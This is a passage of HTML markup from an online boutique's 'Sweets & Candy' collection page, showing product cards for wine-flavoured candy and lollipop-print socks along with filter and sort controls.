//tarynphilip.com/cdn/shop/products/saucy-confections-sangria-winosaurs-wine-candy-008500195721-winosaurs-wine-candy-1192740848.png?crop=center&height=675&v=1758116648&width=450 450w, //tarynphilip.com/cdn/shop/products/saucy-confections-sangria-winosaurs-wine-candy-008500195721-winosaurs-wine-candy-1192740848.png?crop=center&height=750&v=1758116648&width=500 500w, //tarynphilip.com/cdn/shop/products/saucy-confections-sangria-winosaurs-wine-candy-008500195721-winosaurs-wine-candy-1192740848.png?crop=center&height=825&v=1758116648&width=550 550w, //tarynphilip.com/cdn/shop/products/saucy-confections-sangria-winosaurs-wine-candy-008500195721-winosaurs-wine-candy-1192740848.png?crop=center&height=900&v=1758116648&width=600 600w, //tarynphilip.com/cdn/shop/products/saucy-confections-sangria-winosaurs-wine-candy-008500195721-winosaurs-wine-candy-1192740848.png?crop=center&height=975&v=1758116648&width=650 650w, //tarynphilip.com/cdn/shop/products/saucy-confections-sangria-winosaurs-wine-candy-008500195721-winosaurs-wine-candy-1192740848.png?crop=center&height=1050&v=1758116648&width=700 700w, //tarynphilip.com/cdn/shop/products/saucy-confections-sangria-winosaurs-wine-candy-008500195721-winosaurs-wine-candy-1192740848.png?crop=center&height=1125&v=1758116648&width=750 750w, //tarynphilip.com/cdn/shop/products/saucy-confections-sangria-winosaurs-wine-candy-008500195721-winosaurs-wine-candy-1192740848.png?crop=center&height=1200&v=1758116648&width=800 800w, //tarynphilip.com/cdn/shop/products/saucy-confections-sangria-winosaurs-wine-candy-008500195721-winosaurs-wine-candy-1192740848.png?crop=center&height=1275&v=1758116648&width=850 850w, //tarynphilip.com/cdn/shop/products/saucy-confections-sangria-winosaurs-wine-candy-008500195721-winosaurs-wine-candy-1192740848.png?crop=center&height=1350&v=1758116648&width=900 900w, //tarynphilip.com/cdn/shop/products/saucy-confections-sangria-winosaurs-wine-candy-008500195721-winosaurs-wine-candy-1192740848.png?crop=center&height=1425&v=1758116648&width=950 950w, //tarynphilip.com/cdn/shop/products/saucy-confections-sangria-winosaurs-wine-candy-008500195721-winosaurs-wine-candy-1192740848.png?crop=center&height=1500&v=1758116648&width=1000 1000w, //tarynphilip.com/cdn/shop/products/saucy-confections-sangria-winosaurs-wine-candy-008500195721-winosaurs-wine-candy-1192740848.png?crop=center&height=1650&v=1758116648&width=1100 1100w, //tarynphilip.com/cdn/shop/products/saucy-confections-sangria-winosaurs-wine-candy-008500195721-winosaurs-wine-candy-1192740848.png?crop=center&height=1800&v=1758116648&width=1200 1200w, //tarynphilip.com/cdn/shop/products/saucy-confections-sangria-winosaurs-wine-candy-008500195721-winosaurs-wine-candy-1192740848.png?crop=center&height=1950&v=1758116648&width=1300 1300w, //tarynphilip.com/cdn/shop/products/saucy-confections-sangria-winosaurs-wine-candy-008500195721-winosaurs-wine-candy-1192740848.png?crop=center&height=2100&v=1758116648&width=1400 1400w" 
  sizes="(max-width: 720px) calc((90vw - 12px) /2), (max-width: 1400px) calc((93.4vw - (12px * 3)) / 4), 304px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
</a>
      


<div
  class="
    product-badges
    product-badges--position-top
    product-badges--position-left
  "
>
  
</div>


      
        <div class="product-item__hover-action-wrap">
          <button
            class="btn btn--tertiary btn--x-small show-product-quickview"
            tabindex="0"
            href="/collections/sweets-candy/products/winosaurs"
          >
            Quick View
          </button>
        </div>
      

      
        <button
          class="product-item__hoverless-quick-view-button btn btn--rounded show-product-quickview"
          tabindex="0"
          href="/collections/sweets-candy/products/winosaurs"
          title="Quick View"
        >
          <span class="icon icon-new icon-quick-buy ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path class="quick-buy-circle" d="M12 22.884c6.011 0 10.884-4.873 10.884-10.884C22.884 5.99 18.01 1.116 12 1.116 5.99 1.116 1.116 5.99 1.116 12c0 6.01 4.873 10.884 10.884 10.884z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10" stroke-linecap="round"/>
          <path d="M14.768 11.821c-.05-.937-.082-2.315-.194-3.351-.18-1.66-.967-2.791-2.518-2.791-1.551 0-2.34 1.13-2.518 2.79-.113 1.037-.144 2.416-.194 3.352" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10"/>
          <path d="M17.58 9.717H6.531v7.6H17.58v-7.6z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10"/></svg>
</span>

        </button>
      
    </div>

    <div class="product-item__meta">
      <div class="product-item__text ta-c ">
        <h4 class="ff-body product-item__product-title fs-product-card-title"><a href="/collections/sweets-candy/products/winosaurs">Winosaurs Wine Candy</a></h4>

        
          <h5 class="ff-body fs-body-60 product-item__product-vendor">
            Saucy Confections
          </h5>
        

        
          
        

        
        
          <p class="product-item__price">
            
              
                <span class="product-item__price">$8.50</span>
              
            

            

            <dl data-unit-price-container class="unit-price">
  <dt>
    <span class="visually-hidden visually-hidden--inline">Unit price</span>
  </dt>
  <dd class="unit-price__price"><span data-unit-price></span><span aria-hidden="true">/</span
      ><span class="visually-hidden">per&nbsp;</span><span data-unit-base><span data-unit-price-base-unit></span></span>
  </dd>
</dl>

          </p>
        

        
      </div></div>
    <div class="product-item__hover-container"></div>
  </div>
</div>

                    
                      





<div
  class="
    product-item
    
    product-item--border-on-hover
    animation
    animation--item
    animation--item-initial
  "
  style="    --z-index-item: ;"
>
  <div class="product-item__inner">
    <div class="product-item__media product-item__media--multiple-images">
      <a class="product-item__image-link" href="/collections/sweets-candy/products/eat-my-socks-lollipop-socks" aria-label="Eat My Socks Lollipop Socks"><div
    class="
      image
      product-item__image product-item__image--one
      aspect-ratio--portrait
      
      animation--lazy-load
    "
    style="--object-fit: cover;"
  >
    






















<img
  alt="Eat My Socks Lollipop Socks - Taryn x Philip Boutique" 
  class="image__img" 
  loading="lazy" 
  width="1312" 
  height="1750" 
  src="//tarynphilip.com/cdn/shop/products/eat-my-socks-socks-eat-my-socks-lollipop-socks-8436564298829-emsnocswlo-eat-my-socks-lollipop-socks-1192743106.jpg?v=1758155410&width=320" 
  
  srcset="//tarynphilip.com/cdn/shop/products/eat-my-socks-socks-eat-my-socks-lollipop-socks-8436564298829-emsnocswlo-eat-my-socks-lollipop-socks-1192743106.jpg?crop=center&height=225&v=1758155410&width=150 150w, //tarynphilip.com/cdn/shop/products/eat-my-socks-socks-eat-my-socks-lollipop-socks-8436564298829-emsnocswlo-eat-my-socks-lollipop-socks-1192743106.jpg?crop=center&height=300&v=1758155410&width=200 200w, //tarynphilip.com/cdn/shop/products/eat-my-socks-socks-eat-my-socks-lollipop-socks-8436564298829-emsnocswlo-eat-my-socks-lollipop-socks-1192743106.jpg?crop=center&height=360&v=1758155410&width=240 240w, //tarynphilip.com/cdn/shop/products/eat-my-socks-socks-eat-my-socks-lollipop-socks-8436564298829-emsnocswlo-eat-my-socks-lollipop-socks-1192743106.jpg?crop=center&height=420&v=1758155410&width=280 280w, //tarynphilip.com/cdn/shop/products/eat-my-socks-socks-eat-my-socks-lollipop-socks-8436564298829-emsnocswlo-eat-my-socks-lollipop-socks-1192743106.jpg?crop=center&height=450&v=1758155410&width=300 300w, //tarynphilip.com/cdn/shop/products/eat-my-socks-socks-eat-my-socks-lollipop-socks-8436564298829-emsnocswlo-eat-my-socks-lollipop-socks-1192743106.jpg?crop=center&height=540&v=1758155410&width=360 360w, //tarynphilip.com/cdn/shop/products/eat-my-socks-socks-eat-my-socks-lollipop-socks-8436564298829-emsnocswlo-eat-my-socks-lollipop-socks-1192743106.jpg?crop=center&height=600&v=1758155410&width=400 400w, //tarynphilip.com/cdn/shop/products/eat-my-socks-socks-eat-my-socks-lollipop-socks-8436564298829-emsnocswlo-eat-my-socks-lollipop-socks-1192743106.jpg?crop=center&height=675&v=1758155410&width=450 450w, //tarynphilip.com/cdn/shop/products/eat-my-socks-socks-eat-my-socks-lollipop-socks-8436564298829-emsnocswlo-eat-my-socks-lollipop-socks-1192743106.jpg?crop=center&height=750&v=1758155410&width=500 500w, //tarynphilip.com/cdn/shop/products/eat-my-socks-socks-eat-my-socks-lollipop-socks-8436564298829-emsnocswlo-eat-my-socks-lollipop-socks-1192743106.jpg?crop=center&height=825&v=1758155410&width=550 550w, //tarynphilip.com/cdn/shop/products/eat-my-socks-socks-eat-my-socks-lollipop-socks-8436564298829-emsnocswlo-eat-my-socks-lollipop-socks-1192743106.jpg?crop=center&height=900&v=1758155410&width=600 600w, //tarynphilip.com/cdn/shop/products/eat-my-socks-socks-eat-my-socks-lollipop-socks-8436564298829-emsnocswlo-eat-my-socks-lollipop-socks-1192743106.jpg?crop=center&height=975&v=1758155410&width=650 650w, //tarynphilip.com/cdn/shop/products/eat-my-socks-socks-eat-my-socks-lollipop-socks-8436564298829-emsnocswlo-eat-my-socks-lollipop-socks-1192743106.jpg?crop=center&height=1050&v=1758155410&width=700 700w, //tarynphilip.com/cdn/shop/products/eat-my-socks-socks-eat-my-socks-lollipop-socks-8436564298829-emsnocswlo-eat-my-socks-lollipop-socks-1192743106.jpg?crop=center&height=1125&v=1758155410&width=750 750w, //tarynphilip.com/cdn/shop/products/eat-my-socks-socks-eat-my-socks-lollipop-socks-8436564298829-emsnocswlo-eat-my-socks-lollipop-socks-1192743106.jpg?crop=center&height=1200&v=1758155410&width=800 800w, //tarynphilip.com/cdn/shop/products/eat-my-socks-socks-eat-my-socks-lollipop-socks-8436564298829-emsnocswlo-eat-my-socks-lollipop-socks-1192743106.jpg?crop=center&height=1275&v=1758155410&width=850 850w, //tarynphilip.com/cdn/shop/products/eat-my-socks-socks-eat-my-socks-lollipop-socks-8436564298829-emsnocswlo-eat-my-socks-lollipop-socks-1192743106.jpg?crop=center&height=1350&v=1758155410&width=900 900w, //tarynphilip.com/cdn/shop/products/eat-my-socks-socks-eat-my-socks-lollipop-socks-8436564298829-emsnocswlo-eat-my-socks-lollipop-socks-1192743106.jpg?crop=center&height=1425&v=1758155410&width=950 950w, //tarynphilip.com/cdn/shop/products/eat-my-socks-socks-eat-my-socks-lollipop-socks-8436564298829-emsnocswlo-eat-my-socks-lollipop-socks-1192743106.jpg?crop=center&height=1500&v=1758155410&width=1000 1000w, //tarynphilip.com/cdn/shop/products/eat-my-socks-socks-eat-my-socks-lollipop-socks-8436564298829-emsnocswlo-eat-my-socks-lollipop-socks-1192743106.jpg?crop=center&height=1650&v=1758155410&width=1100 1100w" 
  sizes="(max-width: 720px) calc((90vw - 12px) /2), (max-width: 1400px) calc((93.4vw - (12px * 3)) / 4), 304px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
<div
    class="
      image
      product-item__image product-item__image--two
      aspect-ratio--portrait
      
      
    "
    style="--object-fit: cover;"
  >
    






















<img
  alt="Eat My Socks Lollipop Socks - Taryn x Philip Boutique" 
  class="image__img" 
  loading="lazy" 
  width="1312" 
  height="1750" 
  src="//tarynphilip.com/cdn/shop/products/eat-my-socks-socks-eat-my-socks-lollipop-socks-8436564298829-emsnocswlo-eat-my-socks-lollipop-socks-1192743105.jpg?v=1758155407&width=320" 
  
  srcset="//tarynphilip.com/cdn/shop/products/eat-my-socks-socks-eat-my-socks-lollipop-socks-8436564298829-emsnocswlo-eat-my-socks-lollipop-socks-1192743105.jpg?crop=center&height=225&v=1758155407&width=150 150w, //tarynphilip.com/cdn/shop/products/eat-my-socks-socks-eat-my-socks-lollipop-socks-8436564298829-emsnocswlo-eat-my-socks-lollipop-socks-1192743105.jpg?crop=center&height=300&v=1758155407&width=200 200w, //tarynphilip.com/cdn/shop/products/eat-my-socks-socks-eat-my-socks-lollipop-socks-8436564298829-emsnocswlo-eat-my-socks-lollipop-socks-1192743105.jpg?crop=center&height=360&v=1758155407&width=240 240w, //tarynphilip.com/cdn/shop/products/eat-my-socks-socks-eat-my-socks-lollipop-socks-8436564298829-emsnocswlo-eat-my-socks-lollipop-socks-1192743105.jpg?crop=center&height=420&v=1758155407&width=280 280w, //tarynphilip.com/cdn/shop/products/eat-my-socks-socks-eat-my-socks-lollipop-socks-8436564298829-emsnocswlo-eat-my-socks-lollipop-socks-1192743105.jpg?crop=center&height=450&v=1758155407&width=300 300w, //tarynphilip.com/cdn/shop/products/eat-my-socks-socks-eat-my-socks-lollipop-socks-8436564298829-emsnocswlo-eat-my-socks-lollipop-socks-1192743105.jpg?crop=center&height=540&v=1758155407&width=360 360w, //tarynphilip.com/cdn/shop/products/eat-my-socks-socks-eat-my-socks-lollipop-socks-8436564298829-emsnocswlo-eat-my-socks-lollipop-socks-1192743105.jpg?crop=center&height=600&v=1758155407&width=400 400w, //tarynphilip.com/cdn/shop/products/eat-my-socks-socks-eat-my-socks-lollipop-socks-8436564298829-emsnocswlo-eat-my-socks-lollipop-socks-1192743105.jpg?crop=center&height=675&v=1758155407&width=450 450w, //tarynphilip.com/cdn/shop/products/eat-my-socks-socks-eat-my-socks-lollipop-socks-8436564298829-emsnocswlo-eat-my-socks-lollipop-socks-1192743105.jpg?crop=center&height=750&v=1758155407&width=500 500w, //tarynphilip.com/cdn/shop/products/eat-my-socks-socks-eat-my-socks-lollipop-socks-8436564298829-emsnocswlo-eat-my-socks-lollipop-socks-1192743105.jpg?crop=center&height=825&v=1758155407&width=550 550w, //tarynphilip.com/cdn/shop/products/eat-my-socks-socks-eat-my-socks-lollipop-socks-8436564298829-emsnocswlo-eat-my-socks-lollipop-socks-1192743105.jpg?crop=center&height=900&v=1758155407&width=600 600w, //tarynphilip.com/cdn/shop/products/eat-my-socks-socks-eat-my-socks-lollipop-socks-8436564298829-emsnocswlo-eat-my-socks-lollipop-socks-1192743105.jpg?crop=center&height=975&v=1758155407&width=650 650w, //tarynphilip.com/cdn/shop/products/eat-my-socks-socks-eat-my-socks-lollipop-socks-8436564298829-emsnocswlo-eat-my-socks-lollipop-socks-1192743105.jpg?crop=center&height=1050&v=1758155407&width=700 700w, //tarynphilip.com/cdn/shop/products/eat-my-socks-socks-eat-my-socks-lollipop-socks-8436564298829-emsnocswlo-eat-my-socks-lollipop-socks-1192743105.jpg?crop=center&height=1125&v=1758155407&width=750 750w, //tarynphilip.com/cdn/shop/products/eat-my-socks-socks-eat-my-socks-lollipop-socks-8436564298829-emsnocswlo-eat-my-socks-lollipop-socks-1192743105.jpg?crop=center&height=1200&v=1758155407&width=800 800w, //tarynphilip.com/cdn/shop/products/eat-my-socks-socks-eat-my-socks-lollipop-socks-8436564298829-emsnocswlo-eat-my-socks-lollipop-socks-1192743105.jpg?crop=center&height=1275&v=1758155407&width=850 850w, //tarynphilip.com/cdn/shop/products/eat-my-socks-socks-eat-my-socks-lollipop-socks-8436564298829-emsnocswlo-eat-my-socks-lollipop-socks-1192743105.jpg?crop=center&height=1350&v=1758155407&width=900 900w, //tarynphilip.com/cdn/shop/products/eat-my-socks-socks-eat-my-socks-lollipop-socks-8436564298829-emsnocswlo-eat-my-socks-lollipop-socks-1192743105.jpg?crop=center&height=1425&v=1758155407&width=950 950w, //tarynphilip.com/cdn/shop/products/eat-my-socks-socks-eat-my-socks-lollipop-socks-8436564298829-emsnocswlo-eat-my-socks-lollipop-socks-1192743105.jpg?crop=center&height=1500&v=1758155407&width=1000 1000w, //tarynphilip.com/cdn/shop/products/eat-my-socks-socks-eat-my-socks-lollipop-socks-8436564298829-emsnocswlo-eat-my-socks-lollipop-socks-1192743105.jpg?crop=center&height=1650&v=1758155407&width=1100 1100w" 
  sizes="(max-width: 720px) calc((90vw - 12px) /2), (max-width: 1400px) calc((93.4vw - (12px * 3)) / 4), 304px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
</a>
      


<div
  class="
    product-badges
    product-badges--position-top
    product-badges--position-left
  "
>
  
</div>


      
        <div class="product-item__hover-action-wrap">
          <button
            class="btn btn--tertiary btn--x-small show-product-quickview"
            tabindex="0"
            href="/collections/sweets-candy/products/eat-my-socks-lollipop-socks"
          >
            Quick View
          </button>
        </div>
      

      
        <button
          class="product-item__hoverless-quick-view-button btn btn--rounded show-product-quickview"
          tabindex="0"
          href="/collections/sweets-candy/products/eat-my-socks-lollipop-socks"
          title="Quick View"
        >
          <span class="icon icon-new icon-quick-buy ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path class="quick-buy-circle" d="M12 22.884c6.011 0 10.884-4.873 10.884-10.884C22.884 5.99 18.01 1.116 12 1.116 5.99 1.116 1.116 5.99 1.116 12c0 6.01 4.873 10.884 10.884 10.884z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10" stroke-linecap="round"/>
          <path d="M14.768 11.821c-.05-.937-.082-2.315-.194-3.351-.18-1.66-.967-2.791-2.518-2.791-1.551 0-2.34 1.13-2.518 2.79-.113 1.037-.144 2.416-.194 3.352" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10"/>
          <path d="M17.58 9.717H6.531v7.6H17.58v-7.6z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10"/></svg>
</span>

        </button>
      
    </div>

    <div class="product-item__meta">
      <div class="product-item__text ta-c ">
        <h4 class="ff-body product-item__product-title fs-product-card-title"><a href="/collections/sweets-candy/products/eat-my-socks-lollipop-socks">Eat My Socks Lollipop Socks</a></h4>

        
          <h5 class="ff-body fs-body-60 product-item__product-vendor">
            Eat My Socks
          </h5>
        

        
          
        

        
        
          <p class="product-item__price">
            
              
                <span class="product-item__price">$17.00</span>
              
            

            

            <dl data-unit-price-container class="unit-price">
  <dt>
    <span class="visually-hidden visually-hidden--inline">Unit price</span>
  </dt>
  <dd class="unit-price__price"><span data-unit-price></span><span aria-hidden="true">/</span
      ><span class="visually-hidden">per&nbsp;</span><span data-unit-base><span data-unit-price-base-unit></span></span>
  </dd>
</dl>

          </p>
        

        
      </div></div>
    <div class="product-item__hover-container"></div>
  </div>
</div>

                    
                  </div>

                  

                  
                    <div>
                      
                        <div class="pagination"><p class="pagination__footer fs-body-75" data-pagination-item-count>
      You’re viewing 1-11 of 11
      products
    </p></div>

                      
                    </div>
                  
                </div>
              </div>
            </div>
          </div>
        </div>
      

      <form class="filter-drawer popover" data-filter-modal-wrapper data-filter-form data-filter-drawer><div class="filter-drawer__wash" data-drawer-wash></div><div
        class="
          filter-drawer__panel
          
          animation
          animation--filter-drawer
        "
        data-filter-modal="__tags"
        aria-labelledby="modal-Filter"
        aria-modal="true"
        aria-hidden="true"
      >
        <div class="filter-drawer__content" data-scroll-lock-ignore>
          <div class="filter-drawer__heading">
            <h2
              id="modal-Filter"
              class="filter-drawer__title ff-heading fs-heading-4-base"
              data-filter-drawer-title
            >
              Filter
</h2>

            <button
              type="button"
              class="filter-drawer__close"
              aria-label="Close"
              data-close-icon
            >
              <span
  class="icon-button icon-button-close  icon-button--small "
  
>
  <span class="icon-button__icon">
    <span class="icon icon-new icon-close ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M2.66 1.34 2 .68.68 2l.66.66 1.32-1.32zm18.68 21.32.66.66L23.32 22l-.66-.66-1.32 1.32zm1.32-20 .66-.66L22 .68l-.66.66 1.32 1.32zM1.34 21.34.68 22 2 23.32l.66-.66-1.32-1.32zm0-18.68 10 10 1.32-1.32-10-10-1.32 1.32zm11.32 10 10-10-1.32-1.32-10 10 1.32 1.32zm-1.32-1.32-10 10 1.32 1.32 10-10-1.32-1.32zm0 1.32 10 10 1.32-1.32-10-10-1.32 1.32z" fill="currentColor"/></svg>
</span>

  </span>
</span>

            </button>
          </div>

          
            <div class="filter-drawer__group animation--filter-drawer-item">
  <button
    type="button"
    class="filter-drawer__group-toggle"
    aria-expanded="false"
    aria-controls="drawer-group-availability"
    data-button="group_toggle"
    data-drawer-group-toggle="availability"
  >
    <span class="filter-drawer__group-toggle-inner">
      <span class="filter-drawer__group-toggle-label">
        Availability
</span></span>

    <span class="icon icon-new icon-chevron ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

  </button>

  <div
    id="drawer-group-availability"
    class="filter-drawer__group-filter-wrapper"
    aria-hidden="true"
  ><ul
          class="filter-drawer__list"
          
        ><li
  class="
    filter-item
    
  "
>
  <label
    data-filter-item
    class="filter-item__content "
    for="filter--filter.v.availability--In%20stock--drawer"
  >
    <input
      type="checkbox"
      name="filter.v.availability"
      value="1"
      class="filter-item__checkbox visually-hidden"
      data-filter-item-input
      data-filter="filter.v.availability=1"
      data-value-escaped="1"
      id="filter--filter.v.availability--In%20stock--drawer"
      

    >

    <div class="filter-item__content-inner"><div class="filter-input__input">
          <span class="icon icon-new icon-checkmark ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m1.88 11.988 6.21 6.103L22.467 3.83" stroke="currentColor" stroke-width="3.055"/></svg>
</span>

        </div><span class="filter-item__label">
          In stock
        </span>
        <span class="filter-item__count fs-body-75">(10)</span></div>
  </label>
</li>
<li
  class="
    filter-item
    
  "
>
  <label
    data-filter-item
    class="filter-item__content "
    for="filter--filter.v.availability--Out%20of%20stock--drawer"
  >
    <input
      type="checkbox"
      name="filter.v.availability"
      value="0"
      class="filter-item__checkbox visually-hidden"
      data-filter-item-input
      data-filter="filter.v.availability=0"
      data-value-escaped="0"
      id="filter--filter.v.availability--Out%20of%20stock--drawer"
      

    >

    <div class="filter-item__content-inner"><div class="filter-input__input">
          <span class="icon icon-new icon-checkmark ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m1.88 11.988 6.21 6.103L22.467 3.83" stroke="currentColor" stroke-width="3.055"/></svg>
</span>

        </div><span class="filter-item__label">
          Out of stock
        </span>
        <span class="filter-item__count fs-body-75">(1)</span></div>
  </label>
</li>
</ul></div>
</div>

          
            <div class="filter-drawer__group animation--filter-drawer-item">
  <button
    type="button"
    class="filter-drawer__group-toggle"
    aria-expanded="false"
    aria-controls="drawer-group-price"
    data-button="group_toggle"
    data-drawer-group-toggle="price"
  >
    <span class="filter-drawer__group-toggle-inner">
      <span class="filter-drawer__group-toggle-label">
        Price
</span></span>

    <span class="icon icon-new icon-chevron ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

  </button>

  <div
    id="drawer-group-price"
    class="filter-drawer__group-filter-wrapper"
    aria-hidden="true"
  >
        <div
          class="filter-drawer__price-range"
          data-price-range
        >
          <div class="filter-drawer__price-range-input-wrapper">
            <div class="filter-drawer__price-range-input">
              <span class="filter-drawer__price-range-currency">$</span>
              <input
                data-min-range-input
                data-range-input
                data-filter-item-input
                class="input"
                name="filter.v.price.gte"
                id="filter-drawer-Price-filter.v.price.gte"type="number"
                placeholder="0"
                min="0"
                max="24"
              >
              <label
                class="filter-drawer__price-range-label visually-hidden"
                for="filter-drawer-Price-filter.v.price.gte"
              >From</label>
            </div>
            <span class="filter-drawer__price-range-separator">&ndash;</span>
            <div class="filter-drawer__price-range-input">
              <span class="filter-drawer__price-range-currency">$</span>
              <input
                data-max-range-input
                data-range-input
                data-filter-item-input
                class="input"
                name="filter.v.price.lte"
                id="filter-drawer-Price-filter.v.price.lte"type="number"
                placeholder="24"
                min="0"
                max="24"
              >
              <label
                class="filter-drawer__price-range-label visually-hidden"
                for="filter-drawer-Price-filter.v.price.lte"
              >To</label>
            </div>
          </div>

          <div class="filter-drawer__slider" data-range-slider></div>
          <p class="filter-drawer__price-range-title fs-body-75">
            The highest price is $24.00
          </p>
        </div></div>
</div>

          
        </div>

        <div class="filter-drawer__footer animation--filter-drawer-item">
          <div class="filter-drawer__footer-active-filters" data-scroll-lock-ignore><div class="active-filters" data-active-filters>


<a
    href="/collections/sweets-candy"
    class="active-filters__active-filter active-filters__clear no-transition btn btn--text-link fs-body-75"
    data-clear-all-filters
  >
    <span>Clear filters</span>
  </a>
</div>
</div>

          <div class="filter-drawer__footer-buttons">
            <button
              type="button"
              class="filter-drawer__button-clear btn btn--text-link fs-body-75"
              data-button="clear-all"
            >
              Clear all
            </button>

            <p class="filter-drawer__results-count fs-body-50 fc" data-results-count>
              11 Results

            </p>

            <button type="button" class="filter-drawer__button-apply btn btn--primary" data-button="close">
              Done
            </button>
          </div>
        </div>
      </div><div
        class="
          filter-drawer__panel
          filter-drawer__panel--sort
          animation
          animation--filter-drawer
        "
        data-filter-modal="__sort"
        aria-labelledby="modal-Sort"
        aria-modal="true"
        aria-hidden="true"
      >
        <div class="filter-drawer__content" data-scroll-lock-ignore>
          <div class="filter-drawer__heading">
            <h2 id="modal-Sort" class="ff-heading fs-heading-4-base">
              Sort
            </h2>

            <button
              type="button"
              class="filter-drawer__close"
              aria-label="Close"
              data-close-icon
            >
              <span
  class="icon-button icon-button-close  icon-button--small "
  
>
  <span class="icon-button__icon">
    <span class="icon icon-new icon-close ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M2.66 1.34 2 .68.68 2l.66.66 1.32-1.32zm18.68 21.32.66.66L23.32 22l-.66-.66-1.32 1.32zm1.32-20 .66-.66L22 .68l-.66.66 1.32 1.32zM1.34 21.34.68 22 2 23.32l.66-.66-1.32-1.32zm0-18.68 10 10 1.32-1.32-10-10-1.32 1.32zm11.32 10 10-10-1.32-1.32-10 10 1.32 1.32zm-1.32-1.32-10 10 1.32 1.32 10-10-1.32-1.32zm0 1.32 10 10 1.32-1.32-10-10-1.32 1.32z" fill="currentColor"/></svg>
</span>

  </span>
</span>

            </button>
          </div>

          <div class="filter-drawer__group animation--filter-drawer-item">
            <ul class="filter-drawer__list"><li class="filter-item">
                  <label data-sort for="filter-featured--mobile" class="filter-item__content">
                    <input
                      type="radio"
                      name="sort_by"
                      
                      value="manual"
                      data-value-escaped="manual"
                      id="filter-featured--mobile"
                      class="filter-item__radio visually-hidden"
                    >

                    <div class="filter-item__content-inner">
                      <div class="filter-input__input">
                        <div class="indicator"></div>
                      </div>
                      <span class="filter-item__label">Featured</span>
                    </div>
                  </label>
                </li><li class="filter-item">
                  <label data-sort for="filter-best-selling--mobile" class="filter-item__content">
                    <input
                      type="radio"
                      name="sort_by"
                      
                      value="best-selling"
                      data-value-escaped="best-selling"
                      id="filter-best-selling--mobile"
                      class="filter-item__radio visually-hidden"
                    >

                    <div class="filter-item__content-inner">
                      <div class="filter-input__input">
                        <div class="indicator"></div>
                      </div>
                      <span class="filter-item__label">Best selling</span>
                    </div>
                  </label>
                </li><li class="filter-item">
                  <label data-sort for="filter-alphabetically-a-z--mobile" class="filter-item__content">
                    <input
                      type="radio"
                      name="sort_by"
                      
                      value="title-ascending"
                      data-value-escaped="title-ascending"
                      id="filter-alphabetically-a-z--mobile"
                      class="filter-item__radio visually-hidden"
                    >

                    <div class="filter-item__content-inner">
                      <div class="filter-input__input">
                        <div class="indicator"></div>
                      </div>
                      <span class="filter-item__label">Alphabetically, A-Z</span>
                    </div>
                  </label>
                </li><li class="filter-item">
                  <label data-sort for="filter-alphabetically-z-a--mobile" class="filter-item__content">
                    <input
                      type="radio"
                      name="sort_by"
                      
                      value="title-descending"
                      data-value-escaped="title-descending"
                      id="filter-alphabetically-z-a--mobile"
                      class="filter-item__radio visually-hidden"
                    >

                    <div class="filter-item__content-inner">
                      <div class="filter-input__input">
                        <div class="indicator"></div>
                      </div>
                      <span class="filter-item__label">Alphabetically, Z-A</span>
                    </div>
                  </label>
                </li><li class="filter-item">
                  <label data-sort for="filter-price-low-to-high--mobile" class="filter-item__content">
                    <input
                      type="radio"
                      name="sort_by"
                      
                      value="price-ascending"
                      data-value-escaped="price-ascending"
                      id="filter-price-low-to-high--mobile"
                      class="filter-item__radio visually-hidden"
                    >

                    <div class="filter-item__content-inner">
                      <div class="filter-input__input">
                        <div class="indicator"></div>
                      </div>
                      <span class="filter-item__label">Price, low to high</span>
                    </div>
                  </label>
                </li><li class="filter-item">
                  <label data-sort for="filter-price-high-to-low--mobile" class="filter-item__content">
                    <input
                      type="radio"
                      name="sort_by"
                      
                      value="price-descending"
                      data-value-escaped="price-descending"
                      id="filter-price-high-to-low--mobile"
                      class="filter-item__radio visually-hidden"
                    >

                    <div class="filter-item__content-inner">
                      <div class="filter-input__input">
                        <div class="indicator"></div>
                      </div>
                      <span class="filter-item__label">Price, high to low</span>
                    </div>
                  </label>
                </li><li class="filter-item">
                  <label data-sort for="filter-date-old-to-new--mobile" class="filter-item__content">
                    <input
                      type="radio"
                      name="sort_by"
                      
                      value="created-ascending"
                      data-value-escaped="created-ascending"
                      id="filter-date-old-to-new--mobile"
                      class="filter-item__radio visually-hidden"
                    >

                    <div class="filter-item__content-inner">
                      <div class="filter-input__input">
                        <div class="indicator"></div>
                      </div>
                      <span class="filter-item__label">Date, old to new</span>
                    </div>
                  </label>
                </li><li class="filter-item">
                  <label data-sort for="filter-date-new-to-old--mobile" class="filter-item__content">
                    <input
                      type="radio"
                      name="sort_by"
                      
                      value="created-descending"
                      data-value-escaped="created-descending"
                      id="filter-date-new-to-old--mobile"
                      class="filter-item__radio visually-hidden"
                    >

                    <div class="filter-item__content-inner">
                      <div class="filter-input__input">
                        <div class="indicator"></div>
                      </div>
                      <span class="filter-item__label">Date, new to old</span>
                    </div>
                  </label>
                </li></ul>
          </div>
        </div>
        <div class="filter-drawer__footer animation--filter-drawer-item">
          <div class="filter-drawer__footer-buttons">
            <button type="button" class="filter-drawer__button-apply btn btn--primary" data-button="close">
              Done
            </button>
          </div>
        </div>
      </div></form>
</div>
</section>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "CollectionPage",
  "name": "Sweets \u0026 Candy",
